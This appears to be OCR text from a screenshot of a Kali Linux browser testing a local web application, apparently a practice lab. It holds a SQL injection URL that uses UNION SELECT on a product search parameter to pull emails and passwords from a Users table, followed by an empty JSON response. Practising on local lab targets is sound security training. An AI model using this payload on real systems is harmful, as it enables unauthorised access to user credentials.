 1 2 3 4 2 2 1:38
localhost:3000/rest/prod
http://localhost:3000/rest/products/search?q=apple')) UNION SELECT email,password,3,4,5,6,7,8,9 FROM Users--
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "success"
data: []
0.00 MB/s ENG 95% 11:08:40 AM